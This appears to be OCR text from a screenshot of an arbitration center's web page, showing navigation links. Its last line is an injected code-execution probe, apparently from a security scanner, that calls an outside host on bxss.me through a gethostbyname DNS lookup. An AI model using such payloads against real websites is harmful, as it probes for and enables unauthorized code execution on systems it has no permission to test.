
About the Center
Center Features
Arbitration
 Forms
العربية
me
‘.gethostbyname(lc(‘hitbw’.’kyngrezz3db5a.bxss.me.’)).’A’.chr(67).chr(hex(’58’)).chr(107).chr(76).chr(110).chr(66).’ pHqghUme